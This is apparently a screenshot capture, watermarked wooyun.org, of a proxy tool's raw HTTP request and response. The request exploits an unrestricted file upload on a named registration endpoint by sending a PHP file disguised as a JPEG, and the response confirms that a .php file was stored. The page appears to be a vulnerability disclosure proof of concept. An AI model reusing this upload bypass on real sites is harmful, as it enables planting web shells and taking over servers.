 Go
Cancel
<
>
Target: http://zhipai.behe.com
?
Request
Raw Params Headers Hex
POST /register/ajax-upload-account-img/ HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://zhipai.behe.com/register
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7df198210c88
Accept-Encoding: gzip, deflate
Content-Length: 309
DNT: 1
Host: zhipai.behe.com
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: bhuid=RiX2z1ZRuw62ehKhn5oB6; behe_cookiesmapping=1;
__utma=162117039.1352590724.1441984102.1441984102.1441984102.1; __utmb=162117039.1.10.1441984102; __utmc=162117039;
__utmz=162117039.1441984102.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1;
PHPSESSID=eu58hiecdcllpg6uc792pgocb1
-----------------------------7df198210c88
Content-Disposition: form-data; name="type"
urlUpIdTwo
-----------------------------7df198210c88
Content-Disposition: form-data; name="uploadFile"; filename="1.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------7df198210c88--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Sep 2015 15:10:01 GMT
Server: Apache
X-Powered-By: PHP/5.3.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 130
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"ok","errorName":"data","errorId":0,"fileUrl":"\/2015\/09\/11\/c5
cb342d07e4bd36c22c313eea929f26.php","fileName":"1.php"}
www.wooyun.org